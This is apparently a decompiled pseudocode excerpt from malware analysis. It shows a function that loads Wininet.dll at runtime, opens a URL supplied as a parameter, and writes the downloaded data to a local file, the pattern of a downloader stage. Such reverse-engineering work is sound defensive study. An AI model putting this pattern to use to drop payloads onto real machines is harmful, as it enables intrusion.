 v9 = 0;
v6 = 0;
v2 = sub_401000((int)"Wininet.dll"); // load lib
v7 = (int (__cdecl *)(HINTERNET, _DWORD *, int))sub_401030(v2, (int)"InternetReadFile");// wininet_InternetReadFile
v8 = (HINTERNET)sub_401060((int)&unk_418939, 0, 0, 0, 0x4000000);// Wininet.dll:wininet_InternetOpenA
if ( !v8 )
return 0;
hInternet = (HINTERNET)sub_4010A0((int)v8, a1, 0, 0, 0x80000000, 0);// Wininet.dll:wininet_InternetOpenUrlA
if ( hInternet )
{
v10 = create_file(a2, -1073741824, 3, 0, 2, 128, 0);// Create file
if ( v10 == -1 )
{
InternetCloseHandle(hInternet); // wininet_InternetCloseHandle
kernel32_CloseHandle(-1); // kernel32_CloseHandle
}
while ( 1 )
{
v4[0] = &v9;
v4[256] = v7(hInternet, v4, 1024);
if ( !v9 )
break;
if ( !sub_401180(v10, (int)v4, v9, (int)&v6, 0) )// kernel32_WriteFile
{
InternetCloseHandle(hInternet); // wininet_InternetCloseHandle
kernel32_CloseHandle(v10); // kernel32_CloseHandle
}
}
InternetCloseHandle(v8); // wininet_InternetCloseHandle
InternetCloseHandle(hInternet); // wininet_InternetCloseHandle